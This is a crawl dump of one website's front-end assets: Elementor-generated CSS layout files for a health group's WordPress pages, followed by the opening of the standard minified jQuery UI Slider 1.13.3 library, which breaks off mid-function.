.elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-144 .elementor-element.elementor-element-572787b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-144 .elementor-element.elementor-element-572787b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-144 .elementor-element.elementor-element-3c48243 .elementor-heading-title{color:#FFFFFF;}.elementor-144 .elementor-element.elementor-element-79a9982{color:var( --e-global-color-1b4cfe1 );}.elementor-144 .elementor-element.elementor-element-bd287d5 .elementor-button{background-color:var( --e-global-color-68377c4 );fill:var( --e-global-color-1b4cfe1 );color:var( --e-global-color-1b4cfe1 );box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);}.elementor-144 .elementor-element.elementor-element-bd287d5 .elementor-button:hover, .elementor-144 .elementor-element.elementor-element-bd287d5 .elementor-button:focus{background-color:var( --e-global-color-1b4cfe1 );color:var( --e-global-color-68377c4 );}.elementor-144 .elementor-element.elementor-element-bd287d5 .elementor-button:hover svg, .elementor-144 .elementor-element.elementor-element-bd287d5 .elementor-button:focus svg{fill:var( --e-global-color-68377c4 );}.elementor-144 .elementor-element.elementor-element-e0bbbb4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-144 .elementor-element.elementor-element-e0bbbb4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-3.png");background-size:cover;}.elementor-144 .elementor-element.elementor-element-e0bbbb4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-144 .elementor-element.elementor-element-e0bbbb4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-144 .elementor-element.elementor-element-d268c49{--spacer-size:600px;}.elementor-144 .elementor-element.elementor-element-249cf62 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-144 .elementor-element.elementor-element-249cf62{margin-top:40px;margin-bottom:0px;}@media(min-width:768px){.elementor-144 .elementor-element.elementor-element-4a9b723{width:6%;}.elementor-144 .elementor-element.elementor-element-ea0e76d{width:3%;}.elementor-144 .elementor-element.elementor-element-f0788f3{width:44%;}.elementor-144 .elementor-element.elementor-element-22f60d7{width:47%;}}@media(max-width:1024px) and (min-width:768px){.elementor-144 .elementor-element.elementor-element-296cf0b{width:60%;}.elementor-144 .elementor-element.elementor-element-ce23536{width:40%;}.elementor-144 .elementor-element.elementor-element-0a20887{width:70%;}.elementor-144 .elementor-element.elementor-element-6ac9952{width:70%;}.elementor-144 .elementor-element.elementor-element-f0788f3{width:40%;}}@media(max-width:1024px){.elementor-144 .elementor-element.elementor-element-ce23536:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-144 .elementor-element.elementor-element-ce23536 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-108px 0px;}.elementor-144 .elementor-element.elementor-element-305f20c > .elementor-widget-container{margin:-50px 0px 0px 100px;}.elementor-144 .elementor-element.elementor-element-572787b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-144 .elementor-element.elementor-element-99cd0de{padding:0px 0px 50px 0px;}.elementor-144 .elementor-element.elementor-element-ce23536:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-144 .elementor-element.elementor-element-ce23536 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:65px 0px;}.elementor-144 .elementor-element.elementor-element-ce23536 > .elementor-element-populated >  .elementor-background-overlay{opacity:1;}.elementor-144 .elementor-element.elementor-element-bb4f8a3{--spacer-size:350px;}.elementor-144 .elementor-element.elementor-element-964f608 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.6;}.elementor-144 .elementor-element.elementor-element-964f608 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-144 .elementor-element.elementor-element-35f6a0d > .elementor-element-populated >  .elementor-background-overlay{opacity:0.6;}.elementor-144 .elementor-element.elementor-element-35f6a0d > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-144 .elementor-element.elementor-element-49b747a > .elementor-element-populated >  .elementor-background-overlay{opacity:0.6;}.elementor-144 .elementor-element.elementor-element-49b747a > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-144 .elementor-element.elementor-element-1a524c1 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.6;}.elementor-144 .elementor-element.elementor-element-1a524c1 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-144 .elementor-element.elementor-element-f0788f3 > .elementor-element-populated{padding:025px 025px 025px 025px;}.elementor-144 .elementor-element.elementor-element-af9b630{text-align:center;}.elementor-144 .elementor-element.elementor-element-6d28cd6 > .elementor-widget-container{margin:-50px 0100px 0px -10px;}.elementor-144 .elementor-element.elementor-element-305f20c > .elementor-widget-container{margin:-40px 0px 2px 100px;}.elementor-144 .elementor-element.elementor-element-70fe97d{padding:50px 0px 0px 0px;}.elementor-144 .elementor-element.elementor-element-572787b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-144 .elementor-element.elementor-element-e0bbbb4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-144 .elementor-element.elementor-element-e0bbbb4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}}

--- FILE ---
content_type: text/css
request_url: https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-300.css?ver=1765581384
body_size: 69
content:
.elementor-300 .elementor-element.elementor-element-6c3a64e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-300 .elementor-element.elementor-element-6c3a64e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-300 .elementor-element.elementor-element-9005822:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-300 .elementor-element.elementor-element-9005822 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-68377c4 );}.elementor-bc-flex-widget .elementor-300 .elementor-element.elementor-element-9005822.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-300 .elementor-element.elementor-element-9005822.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-300 .elementor-element.elementor-element-9005822 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-10% 0% 0% 030%;--e-column-margin-right:0%;--e-column-margin-left:030%;padding:15px 15px 15px 15px;}.elementor-300 .elementor-element.elementor-element-9005822 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-300 .elementor-element.elementor-element-cd4249f:hover .elementor-widget-container{border-style:none;}.elementor-300 .elementor-element.elementor-element-cd4249f:hover > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-300 .elementor-element.elementor-element-cd4249f{text-align:right;}.elementor-300 .elementor-element.elementor-element-cd4249f .elementor-heading-title{color:var( --e-global-color-1b4cfe1 );}

--- FILE ---
content_type: text/css
request_url: https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-302.css?ver=1765581384
body_size: 35
content:
.elementor-302 .elementor-element.elementor-element-7a495f7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-302 .elementor-element.elementor-element-7a495f7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-302 .elementor-element.elementor-element-65187699:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-302 .elementor-element.elementor-element-65187699 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-68377c4 );}.elementor-bc-flex-widget .elementor-302 .elementor-element.elementor-element-65187699.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-302 .elementor-element.elementor-element-65187699.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-302 .elementor-element.elementor-element-65187699 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-10% 0% 0% 030%;--e-column-margin-right:0%;--e-column-margin-left:030%;padding:15px 15px 15px 15px;}.elementor-302 .elementor-element.elementor-element-65187699 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-302 .elementor-element.elementor-element-29f0a458{text-align:right;}.elementor-302 .elementor-element.elementor-element-29f0a458 .elementor-heading-title{color:var( --e-global-color-1b4cfe1 );}

--- FILE ---
content_type: text/css
request_url: https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-304.css?ver=1765581384
body_size: 27
content:
.elementor-304 .elementor-element.elementor-element-b2f553c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-304 .elementor-element.elementor-element-b2f553c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-304 .elementor-element.elementor-element-1fc02eb3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-304 .elementor-element.elementor-element-1fc02eb3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-68377c4 );}.elementor-bc-flex-widget .elementor-304 .elementor-element.elementor-element-1fc02eb3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-304 .elementor-element.elementor-element-1fc02eb3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-304 .elementor-element.elementor-element-1fc02eb3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-10% 0% 0% 030%;--e-column-margin-right:0%;--e-column-margin-left:030%;padding:15px 15px 15px 15px;}.elementor-304 .elementor-element.elementor-element-1fc02eb3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-304 .elementor-element.elementor-element-1808668a{text-align:right;}.elementor-304 .elementor-element.elementor-element-1808668a .elementor-heading-title{color:var( --e-global-color-1b4cfe1 );}

--- FILE ---
content_type: text/css
request_url: https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-306.css?ver=1765581384
body_size: 51
content:
.elementor-306 .elementor-element.elementor-element-3010dc1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-306 .elementor-element.elementor-element-3010dc1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-306 .elementor-element.elementor-element-5e870450:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-306 .elementor-element.elementor-element-5e870450 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-68377c4 );}.elementor-bc-flex-widget .elementor-306 .elementor-element.elementor-element-5e870450.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-306 .elementor-element.elementor-element-5e870450.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-306 .elementor-element.elementor-element-5e870450 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-10% 0% 0% 030%;--e-column-margin-right:0%;--e-column-margin-left:030%;padding:15px 15px 15px 15px;}.elementor-306 .elementor-element.elementor-element-5e870450 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-306 .elementor-element.elementor-element-6466eae{text-align:right;}.elementor-306 .elementor-element.elementor-element-6466eae .elementor-heading-title{color:var( --e-global-color-1b4cfe1 );}

--- FILE ---
content_type: text/css
request_url: https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-308.css?ver=1765581384
body_size: 13
content:
.elementor-308 .elementor-element.elementor-element-6181337c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-308 .elementor-element.elementor-element-6181337c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-308 .elementor-element.elementor-element-718e708c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-308 .elementor-element.elementor-element-718e708c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-68377c4 );}.elementor-bc-flex-widget .elementor-308 .elementor-element.elementor-element-718e708c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-308 .elementor-element.elementor-element-718e708c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-308 .elementor-element.elementor-element-718e708c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-10% 0% 0% 030%;--e-column-margin-right:0%;--e-column-margin-left:030%;padding:15px 15px 15px 15px;}.elementor-308 .elementor-element.elementor-element-718e708c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-308 .elementor-element.elementor-element-c0ed232{text-align:right;}.elementor-308 .elementor-element.elementor-element-c0ed232 .elementor-heading-title{color:var( --e-global-color-1b4cfe1 );}

--- FILE ---
content_type: text/css
request_url: https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-310.css?ver=1765581384
body_size: 28
content:
.elementor-310 .elementor-element.elementor-element-143ff807{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-310 .elementor-element.elementor-element-143ff807 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-310 .elementor-element.elementor-element-73058304:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-310 .elementor-element.elementor-element-73058304 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-68377c4 );}.elementor-bc-flex-widget .elementor-310 .elementor-element.elementor-element-73058304.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-310 .elementor-element.elementor-element-73058304.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-310 .elementor-element.elementor-element-73058304 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-10% 0% 0% 030%;--e-column-margin-right:0%;--e-column-margin-left:030%;padding:15px 15px 15px 15px;}.elementor-310 .elementor-element.elementor-element-73058304 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-310 .elementor-element.elementor-element-7c5038d2{text-align:right;}.elementor-310 .elementor-element.elementor-element-7c5038d2 .elementor-heading-title{color:var( --e-global-color-1b4cfe1 );}

--- FILE ---
content_type: text/css
request_url: https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-312.css?ver=1765581384
body_size: 25
content:
.elementor-312 .elementor-element.elementor-element-e7db9c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-312 .elementor-element.elementor-element-e7db9c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-312 .elementor-element.elementor-element-4bedf9c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-312 .elementor-element.elementor-element-4bedf9c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-68377c4 );}.elementor-bc-flex-widget .elementor-312 .elementor-element.elementor-element-4bedf9c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-312 .elementor-element.elementor-element-4bedf9c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-312 .elementor-element.elementor-element-4bedf9c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-10% 0% 0% 030%;--e-column-margin-right:0%;--e-column-margin-left:030%;padding:15px 15px 15px 15px;}.elementor-312 .elementor-element.elementor-element-4bedf9c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-312 .elementor-element.elementor-element-1cf9c502{text-align:right;}.elementor-312 .elementor-element.elementor-element-1cf9c502 .elementor-heading-title{color:var( --e-global-color-1b4cfe1 );}

--- FILE ---
content_type: text/css
request_url: https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-314.css?ver=1765581384
body_size: 44
content:
.elementor-314 .elementor-element.elementor-element-73b337d0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-314 .elementor-element.elementor-element-73b337d0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-62ebb72e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-314 .elementor-element.elementor-element-62ebb72e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-68377c4 );}.elementor-bc-flex-widget .elementor-314 .elementor-element.elementor-element-62ebb72e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-314 .elementor-element.elementor-element-62ebb72e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-314 .elementor-element.elementor-element-62ebb72e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-10% 0% 0% 030%;--e-column-margin-right:0%;--e-column-margin-left:030%;padding:15px 15px 15px 15px;}.elementor-314 .elementor-element.elementor-element-62ebb72e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-7a7353e2{text-align:right;}.elementor-314 .elementor-element.elementor-element-7a7353e2 .elementor-heading-title{color:var( --e-global-color-1b4cfe1 );}

--- FILE ---
content_type: text/css
request_url: https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-13.css?ver=1765581259
body_size: 344
content:
.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-6fd09c3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-6fd09c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-1e9f7ae img{width:200px;}.elementor-13 .elementor-element.elementor-element-f1cb671 .elementor-button{background-color:var( --e-global-color-1b4cfe1 );font-weight:600;fill:var( --e-global-color-68377c4 );color:var( --e-global-color-68377c4 );}.elementor-13 .elementor-element.elementor-element-f1cb671 .elementor-button:hover, .elementor-13 .elementor-element.elementor-element-f1cb671 .elementor-button:focus{background-color:var( --e-global-color-1b4cfe1 );color:var( --e-global-color-68377c4 );}.elementor-13 .elementor-element.elementor-element-f1cb671 .elementor-button:hover svg, .elementor-13 .elementor-element.elementor-element-f1cb671 .elementor-button:focus svg{fill:var( --e-global-color-68377c4 );}.elementor-13 .elementor-element.elementor-element-d76aec0 .elementor-nav-menu .elementor-item{font-weight:normal;}.elementor-13 .elementor-element.elementor-element-d76aec0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-top:1px;padding-bottom:1px;}.elementor-13 .elementor-element.elementor-element-d76aec0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13 .elementor-element.elementor-element-d76aec0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-d76aec0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13 .elementor-element.elementor-element-d76aec0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-68377c4 );fill:var( --e-global-color-68377c4 );}.elementor-13 .elementor-element.elementor-element-7d7070b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-top:1px;padding-bottom:1px;}.elementor-13 .elementor-element.elementor-element-7d7070b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13 .elementor-element.elementor-element-7d7070b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-7d7070b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13 .elementor-element.elementor-element-7d7070b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-68377c4 );fill:var( --e-global-color-68377c4 );}.elementor-13 .elementor-element.elementor-element-078cdd0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-top:1px;padding-bottom:1px;}.elementor-13 .elementor-element.elementor-element-078cdd0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13 .elementor-element.elementor-element-078cdd0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-078cdd0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13 .elementor-element.elementor-element-078cdd0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-68377c4 );fill:var( --e-global-color-68377c4 );}.elementor-13 .elementor-element.elementor-element-6360300 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-top:1px;padding-bottom:1px;}.elementor-13 .elementor-element.elementor-element-6360300 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13 .elementor-element.elementor-element-6360300 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-6360300 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13 .elementor-element.elementor-element-6360300 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-68377c4 );fill:var( --e-global-color-68377c4 );}.elementor-13 .elementor-element.elementor-element-56d7f71 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-top:1px;padding-bottom:1px;}.elementor-13 .elementor-element.elementor-element-56d7f71 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13 .elementor-element.elementor-element-56d7f71 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-56d7f71 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13 .elementor-element.elementor-element-56d7f71 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-68377c4 );fill:var( --e-global-color-68377c4 );}.elementor-13 .elementor-element.elementor-element-cecb6a0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-top:1px;padding-bottom:1px;}.elementor-13 .elementor-element.elementor-element-cecb6a0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13 .elementor-element.elementor-element-cecb6a0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-cecb6a0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13 .elementor-element.elementor-element-cecb6a0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-68377c4 );fill:var( --e-global-color-68377c4 );}.elementor-13 .elementor-element.elementor-element-5ddb44a{--divider-border-style:solid;--divider-color:var( --e-global-color-f459874 );--divider-border-width:5px;}.elementor-13 .elementor-element.elementor-element-5ddb44a .elementor-divider-separator{width:100%;}.elementor-13 .elementor-element.elementor-element-5ddb44a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-13 .elementor-element.elementor-element-f33e4cc{text-align:center;}.elementor-13 .elementor-element.elementor-element-f33e4cc .elementor-heading-title{color:var( --e-global-color-68377c4 );}.elementor-13 .elementor-element.elementor-element-8cbe0b1{text-align:center;}.elementor-13 .elementor-element.elementor-element-dcd08c8{text-align:center;}.elementor-13 .elementor-element.elementor-element-dcd08c8 .elementor-heading-title{color:var( --e-global-color-68377c4 );}.elementor-13 .elementor-element.elementor-element-122e7dc{text-align:center;}.elementor-13 .elementor-element.elementor-element-de7fd42{text-align:center;}.elementor-13 .elementor-element.elementor-element-de7fd42 .elementor-heading-title{color:var( --e-global-color-68377c4 );}.elementor-13 .elementor-element.elementor-element-d5c9262{text-align:center;}.elementor-13 .elementor-element.elementor-element-8f07eaa{text-align:center;}.elementor-13 .elementor-element.elementor-element-8f07eaa .elementor-heading-title{color:var( --e-global-color-68377c4 );}.elementor-13 .elementor-element.elementor-element-0ec7355{text-align:center;}

--- FILE ---
content_type: application/javascript
request_url: https://bluecresthealthgroup.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3
body_size: 17837
content:
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var 